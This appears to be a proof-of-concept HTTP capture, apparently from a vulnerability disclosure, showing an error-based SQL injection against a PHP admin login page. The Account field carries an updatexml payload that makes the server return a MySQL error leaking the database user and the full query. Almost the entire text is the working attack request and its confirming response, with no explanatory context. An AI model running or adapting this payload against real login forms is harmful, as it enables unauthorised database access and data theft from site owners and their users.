 Request
Raw Params Headers Hex
POST /admin/login.php? HTTP/1.1
Host:
User-Agent:
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: /admin/login.php
Content-Length: 87
Cookie: PHPSESSID=eivh4vb87vcescseai5k793qq1
X-Forwarded-For:
Connection: close
Account=admin' and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1);--
-&Password=admin
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 18 Jun 2019 13:45:32 GMT
Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1h PHP/5.5.10
X-Powered-By: PHP/5.5.10
Expires: Tue, 18 Jun 2019 13:45:32 GMT
Cache-Control: no-cache
Pragma: no-cache
Content-Length: 447
Connection: close
Content-Type: text/html; charset=utf-8
<fieldset class="errlog">
<legend>错误信息提示</legend>
<label class="tip">错误事件：[1105]XPATH syntax error:
'~ ~'</label><br>
<label class="msg">错误原因：SQL语句有误</label><br>
<label class="sql">SQL语句：SELECT * FROM ` ` where
='admin' and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1);-- -'
LIMIT 0,1</label><br>
</fieldset>